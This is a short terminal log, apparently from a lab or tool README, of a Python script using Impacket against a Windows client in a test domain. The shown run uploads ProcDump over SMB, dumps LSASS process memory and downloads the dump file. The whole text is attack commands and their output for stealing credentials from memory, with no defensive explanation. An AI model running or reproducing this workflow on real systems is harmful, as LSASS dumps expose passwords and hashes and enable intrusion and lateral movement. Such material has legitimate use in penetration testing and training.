 [root@linux-lab tools]# python3 autoProc.py winlab.com/user1@client01.winlab.com
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[
Password:
[*] SMBv3.0 dialect used
[[*] Uploading procdump64.exe to C:\procdump64.exe
ProcDump v9.0 - Sysinternals process dump utility
[Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[18:01:55] Dump 1 initiated: C:\lsass.dmp
[18:01:55] Dump 1 writing: Estimated dump file size is 42 MB.
[18:01:56] Dump 1 complete: 42 MB written in 0.4 seconds
[18:01:56] Dump count reached.
[*] Downloading C:\\lsass.dmp